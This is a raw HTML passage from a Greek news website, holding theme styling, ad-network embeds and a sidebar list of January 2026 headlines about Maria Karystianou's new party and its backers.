<style>.tdi_109 .entry-thumb{background-position:center 50%}.tdi_109 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_109 .td-image-container{display:block;order:0}.ie10 .tdi_109 .td-module-meta-info,.ie11 .tdi_109 .td-module-meta-info{flex:auto}body .tdi_109 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_109 .td-module-meta-info{border-color:#eaeaea}.tdi_109 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:18px;margin-bottom:18px}.tdi_109 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_109 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_109 .td-post-vid-time{display:block}.tdi_109 .td-post-category:not(.td-post-extra-category){display:none}.tdi_109 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_109 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_109 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_109 .td-read-more{display:none}.tdi_109 .td-author-date{display:inline}.tdi_109 .td-post-author-name{display:none}.tdi_109 .td-post-date,.tdi_109 .td-post-author-name span{display:inline-block}.tdi_109 .entry-review-stars{display:inline-block}.tdi_109 .td-icon-star,.tdi_109 .td-icon-star-empty,.tdi_109 .td-icon-star-half{font-size:15px}.tdi_109 .td-module-comments{display:none}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_109 .td-module-exclusive .td-module-title a:before{display:inline-block}.tdi_109 .entry-title{font-family:Open Sans!important;font-weight:700!important}html:not([class*='ie']) .tdi_109 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_109 .td_module_wrap{padding-bottom:18px;margin-bottom:18px;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_109 .td-module-container:before{bottom:-18px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_109 .td_module_wrap{padding-bottom:18px;margin-bottom:18px;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_109 .td-module-container:before{bottom:-18px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_109 .td_module_wrap{padding-bottom:18px;margin-bottom:18px;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_109 .td-module-container:before{bottom:-18px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_109 = new tdBlock();
block_tdi_109.id = "tdi_109";
block_tdi_109.atts = '{"modules_on_row":"","limit":"10","hide_audio":"yes","category_id":"4438","hide_image":"yes","show_com":"none","show_excerpt":"none","show_cat":"none","show_author":"none","show_btn":"none","f_title_font_weight":"700","td_ajax_preloading":"preload","f_title_font_family":"438","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_padding":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_109","tdc_css_class":"tdi_109","tdc_css_class_style":"tdi_109_rand_style"}';
block_tdi_109.td_column_number = "1";
block_tdi_109.block_type = "td_flex_block_1";
block_tdi_109.post_count = "5";
block_tdi_109.found_posts = "5";
block_tdi_109.header_color = "";
block_tdi_109.ajax_pagination_infinite_stop = "";
block_tdi_109.max_num_pages = "1";
tdBlocksArray.push(block_tdi_109);
</script><div class="td-block-title-wrap"></div><div id=tdi_109 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%84%ce%bf-%cf%84%ce%b1%ce%bc%ce%b5%ce%af%ce%bf-%cf%84%ce%bf%cf%85-%ce%bd%ce%ad%ce%bf%cf%85-%ce%ba%cf%8c%ce%bc%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%cf%80%ce%bf%ce%b9%ce%bf%ce%b9-%cf%87%cf%81/"  rel="bookmark" title="Το «ταμείο» του νέου κόμματος: Ποιοι χρηματοδοτούν την Καρυστιανού;">Το «ταμείο» του νέου κόμματος: Ποιοι χρηματοδοτούν την Καρυστιανού;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T22:14:52+02:00" >10/01/2026 22:14</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%bf-%cf%86%ce%b1%cf%81%ce%b1%ce%bd%cf%84%ce%bf%cf%8d%cf%81%ce%b7%cf%82-%ce%b1%cf%85%cf%84%ce%bf%cf%80%cf%81%ce%bf%cf%84%ce%b5%ce%af%ce%bd%ce%b5%cf%84%ce%b1%ce%b9-%ce%b3%ce%b9%ce%b1/"  rel="bookmark" title="Ο Φαραντούρης «αυτοπροτείνεται» για την ηγεσία του κόμματος Καρυστιανού">Ο Φαραντούρης «αυτοπροτείνεται» για την ηγεσία του κόμματος Καρυστιανού</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T12:51:45+02:00" >10/01/2026 12:51</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%bc%cf%85%cf%83%cf%84%ce%b9%ce%ba%cf%8c-%ce%b4%ce%b5%ce%af%cf%80%ce%bd%ce%bf-%ce%b7%ce%bb%ce%b9%cf%8c%cf%80%ce%bf%cf%85%ce%bb%ce%bf%cf%85-%ce%ba%ce%b1%cf%81%cf%85%cf%83%cf%84%ce%b9%ce%b1%ce%bd/"  rel="bookmark" title="Μυστικό δείπνο Ηλιόπουλου &#8211; Καρυστιανού: Η Μάνα των Τεμπών στα βαθιά νερά της διαπλοκής">Μυστικό δείπνο Ηλιόπουλου &#8211; Καρυστιανού: Η Μάνα των Τεμπών στα βαθιά νερά της διαπλοκής</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T10:48:57+02:00" >10/01/2026 10:48</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%83%ce%ba%ce%b9%cf%8e%ce%b4%ce%b5%ce%b9%cf%82-%cf%83%cf%8d%ce%bc%ce%bc%ce%b1%cf%87%ce%bf%ce%b9-%cf%80%ce%af%cf%83%cf%89-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-%ce%ba%cf%8c%ce%bc%ce%bc%ce%b1-%ce%ba%ce%b1/"  rel="bookmark" title="Σκιώδεις σύμμαχοι πίσω από το κόμμα Καρυστιανού: Οι δύο αμφιλεγόμενοι επιχειρηματίες και το παρασκήνιο της στήριξης">Σκιώδεις σύμμαχοι πίσω από το κόμμα Καρυστιανού: Οι δύο αμφιλεγόμενοι επιχειρηματίες και το παρασκήνιο της στήριξης</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T11:52:40+02:00" >09/01/2026 11:52</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%b1%cf%80%ce%b1%ce%b3%ce%bf%cf%81%ce%b5%cf%85%cf%84%ce%b9%ce%ba%cf%8c-%cf%84%ce%b7%cf%82-%ce%b1%ce%bc%ce%b5%cf%81%ce%b9%ce%ba%ce%b1%ce%bd%ce%b9%ce%ba%ce%ae%cf%82-%cf%80%cf%81%ce%b5%cf%83%ce%b2/"  rel="bookmark" title="Απαγορευτικό της Αμερικανικής Πρεσβείας στην Μαρία Καρυστιανού &#8211; Τα κρυφά deal της απελπισίας, ο Κυριακού και οι επαφές με την άκρα Δεξιά">Απαγορευτικό της Αμερικανικής Πρεσβείας στην Μαρία Καρυστιανού &#8211; Τα κρυφά deal της απελπισίας, ο Κυριακού και οι επαφές με την άκρα Δεξιά</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T14:06:22+02:00" >07/01/2026 14:06</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_111 ">
<style scoped>.tdi_111{width:300px!important;height:250px!important}</style><div class="td-fix-index">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9206986045631161"
     crossorigin="anonymous"></script>
<!-- Display New Billboard (homepage) -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9206986045631161"
     data-ad-slot="5287764274"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_113 ">
<style scoped>.tdi_113{width:300px!important;height:250px!important}</style><div class="td-fix-index"><iframe src="https://servedby.flashtalking.com/imp/2/301785;10358553;201;jsiframe;PeriodistaGR;periodistaDIRECTALLMediumRectangle300x250CPM3RD/?ft_custom=&imageType=gif&ftDestID=43817705&ft_width=300&ft_height=250&click=&ftOBA=1&ftExpTrack=&gdpr=${GDPR}&gdpr_consent=${GDPR_CONSENT_78}&cachebuster=[CACHEBUSTER]" allowFullScreen="true" webkitallowfullscreen="true" mozallowfullscreen="true" frameborder="0" scrolling="no" marginheight="0" marginwidth="0" topmargin="0" leftmargin="0" allowtransparency="true" width="300" height="250">
<a href="https://servedby.flashtalking.com/click/2/301785;10358553;0;209;0/?gdpr=${GDPR}&amp;gdpr_consent=${GDPR_CONSENT_78}&amp;ft_width=300&amp;ft_height=250&amp;url=43817705" target="_blank" rel="nofollow noopener">
<img decoding="async" border="0" src="https://servedby.flashtalking.com/imp/2/301785;10358553;205;gif;PeriodistaGR;periodistaDIRECTALLMediumRectangle300x250CPM3RD/?gdpr=${GDPR}&gdpr_consent=${GDPR_CONSENT_78}"></a>
</iframe></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_115 ">
<style scoped>.tdi_115{width:300px!important;height:250px!important}</style><div class="td-fix-index"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9206986045631161"
     crossorigin="anonymous"></script>
<!-- Periodista.gr - Box Responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9206986045631161"
     data-ad-slot="3681684526"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_117 ">
<style scoped>.tdi_117{width:300px!important;height:250px!important}</style><div class="td-fix-index"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9206986045631161"
     crossorigin="anonymous"></script>
<!-- Periodista.gr - Box Responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9206986045631161"
     data-ad-slot="3681684526"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div></div><div id="tdi_118" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_119  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_119,.tdi_119 .tdc-columns{min-height:0}.tdi_119,.tdi_119 .tdc-columns{display:block}.tdi_119 .tdc-columns{width:100%}.tdi_119:before,.tdi_119:after{display:table}.tdi_119{margin-top:50px!important;margin-bottom:60px!important;padding-bottom:60px!important;position:relative}.tdi_119 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_119{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_119{margin-top:150px!important;margin-bottom:40px!important;padding-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_119{margin-top:170px!important;margin-bottom:40px!important;padding-bottom:40px!important}}</style>
<div class="tdi_118_rand_style td-element-style" ><style>.tdi_118_rand_style{background-color:#f7f7f7!important}</style></div><div class="vc_column tdi_121  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_121{vertical-align:baseline}.tdi_121>.wpb_wrapper,.tdi_121>.wpb_wrapper>.tdc-elements{display:block}.tdi_121>.wpb_wrapper>.tdc-elements{width:100%}.tdi_121>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_121>.wpb_wrapper{width:auto;height:auto}.tdi_121{margin-top:30px!important;padding-top:60px!important}@media (min-width:768px) and (max-width:1018px){.tdi_121{padding-top:0px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_122 td-pb-border-top td_block_template_13 td-fix-index"  data-td-block-uid="tdi_122" >
<style>.td_block_template_13.widget>ul>li{margin-left:0!important}.global-block-template-13 .td-comments-title span{margin-left:0!important;font-size:20px}@media (max-width:767px){.global-block-template-13 .td-comments-title span{font-size:15px}}.td_block_template_13 .td-related-title a{margin-right:20px;font-size:20px}@media (max-width:767px){.td_block_template_13 .td-related-title a{font-size:15px}}.td_block_template_13 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td_block_template_13 .td-related-title>a.td-related-right{margin-left:0!important}.td_block_template_13 .td-block-title{font-size:26px;font-weight:800;margin-bottom:26px;line-height:26px!important;padding:0;letter-spacing:-0.6px;margin-top:36px;transform:translateZ(0);-webkit-transform:translateZ(0);text-align:left}.td_block_template_13 .td-block-title a{color:#111}@media (max-width:1018px){.td_block_template_13 .td-block-title{font-size:22px;margin-bottom:16px;margin-top:26px}}@media (max-width:767px){.td_block_template_13 .td-block-title{margin-top:26px!important;margin-bottom:16px!important}}.td_block_template_13 .td-block-title>a,.td_block_template_13 .td-block-title>span{margin-left:12px;color:var(--td_text_header_color,#111)}@media (max-width:767px){.td_block_template_13 .td-block-title>a,.td_block_template_13 .td-block-title>span{margin-left:12px!important}}.td_block_template_13 .td-subcat-filter{line-height:1;display:table}.td_block_template_13 .td-subcat-dropdown .td-subcat-more{margin-bottom:8px!important;margin-top:7px}.td_block_template_13 .td-pulldown-category{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:14px;line-height:26px!important;color:#444;font-weight:500;position:absolute;right:0;bottom:-2px;top:0;margin:auto 0;display:table}.td_block_template_13 .td-pulldown-category span{display:inline-block;-webkit-transition:transform 0.5s ease;transition:transform 0.5s ease}@media (max-width:@responsive_p_phone_max){.td_block_template_13 .td-pulldown-category span{display:none}}.td_block_template_13 .td-pulldown-category i{font-size:10px;margin-left:10px}.td_block_template_13 .td-pulldown-category:hover{opacity:0.9}.td_block_template_13 .td-pulldown-category:hover span{transform:translate3d(-6px,0,0);-webkit-transform:translate3d(-6px,0,0)}.td_block_template_13 .td-block-subtitle{font-size:90px;text-transform:uppercase;position:absolute;left:-4px;z-index:-1;bottom:-20px;white-space:nowrap;color:#f3f3f3;line-height:1}@media (min-width:768px) and (max-width:1018px){.td_block_template_13 .td-block-subtitle{font-size:70px;bottom:-15px}}@media (max-width:767px){.td_block_template_13 .td-block-subtitle{font-size:60px;bottom:-12px}}.td_block_template_13 .td-title-align{margin-top:0!important}.td_block_template_13 .td-title-align>a,.td_block_template_13 .td-title-align>span{margin-left:0!important}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td_block_template_13 .td-pulldown-category span{display:none}}@media (min-width:768px){.td-pb-span4 .td_block_template_13 .td-block-subtitle{display:none}}.td-pb-span4 .td_block_template_13 .td-block-title{margin-top:0}.td-pb-span4 .td_block_template_13 .td-block-title *>{margin-left:0}.td-pb-span12 .td_block_template_13 .td-block-title{margin-bottom:40px}@media (min-width:768px) and (max-width:1018px){.td-pb-span12 .td_block_template_13 .td-block-title{margin-bottom:26px}}.tdi_122 .td-block-title>a,.tdi_122 .td-block-title>span{color:#141414!important}.tdi_122 .td-block-subtitle{color:#515151!important}.tdi_122{margin-top:-60px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_122{margin-top:-170px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_122{margin-top:-155px!important}}</style>
<style>body .tdi_122 .td-block-title a,body .tdi_122 .td-block-title span{font-family:Open Sans!important;font-size:32px!important;line-height:1!important;font-weight:700!important;letter-spacing:-1px!important}body .tdi_122 .td-block-title{text-align:center}body .tdi_122.td_block_template_4 .td-block-title>*:before,body .tdi_122.td_block_template_17 .td-block-title:after,body .tdi_122.td_block_template_13 .td-block-subtitle,body .tdi_122.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_122.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_122.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}body .tdi_122.td_block_template_12 .td-block-title{justify-content:center}@media (min-width:1019px) and (max-width:1140px){body .tdi_122 .td-block-title a,body .tdi_122 .td-block-title span{font-size:26px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_122 .td-block-title a,body .tdi_122 .td-block-title span{font-size:20px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title td-title-align"><span>Opinions</span><div class="td-block-subtitle"></div></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_123 td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_123" >
<style>.tdi_123{margin-bottom:20px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_123{margin-top:-10px!important;margin-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_123{margin-top:-20px!important;margin-bottom:10px!important}}@media (max-width:767px){.tdi_123{margin-bottom:30px!important}}</style>
<style>.tdi_123 .td-image-wrap{padding-bottom:70%}.tdi_123 .entry-thumb{background-position:center 50%}.tdi_123 .td-image-container{flex:0 0 48.6%;width:48.6%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_123 .td-image-container,.ie11 .tdi_123 .td-image-container{flex:0 0 auto}.tdi_123 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_123 .td-module-meta-info,.ie11 .tdi_123 .td-module-meta-info{flex:1}body .tdi_123 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_123 .td-module-meta-info{padding:20px 25px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea;background-color:#ffffff}.tdi_123 .td-category-pos-above .td-post-category{align-self:flex-start;align-self:flex-start!important}.tdi_123 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.rtl .tdi_123 .td_module_wrap{float:right}.tdi_123 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_123 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_123 .td-post-vid-time{display:block}.tdi_123 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:#ec3535;border-width:0px;border-style:solid;border-color:#aaa}.tdi_123 .td-post-category:not(.td-post-extra-category){display:none}.tdi_123 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:100%}.tdi_123 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_123 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_123 .td-read-more{display:none}.tdi_123 .td-author-date{display:inline}.tdi_123 .td-post-author-name{display:none}.tdi_123 .entry-review-stars{display:inline-block}.tdi_123 .td-icon-star,.tdi_123 .td-icon-star-empty,.tdi_123 .td-icon-star-half{font-size:15px}.tdi_123 .td-module-comments{display:none}.tdi_123 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_123 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_123 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_123 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_123 .td_module_wrap:hover .td-module-title a{color:#f43f3f!important}.tdi_123 .td-post-author-name a{color:#000000}.tdi_123 .td-post-author-name:hover a{color:#ec3535}.tdi_123 .td-post-date,.tdi_123 .td-post-author-name span{color:#000000}.tdi_123 .td-module-meta-info,.tdi_123 .td-next-prev-wrap{text-align:left}.tdi_123 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_123 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_123 .td-module-exclusive .td-module-title a:before{display:inline-block;margin:-4px 10px 0 0;padding:4px 6px;border-radius:2px;color:#ffffff;background-color:#ec3535;font-family:Work 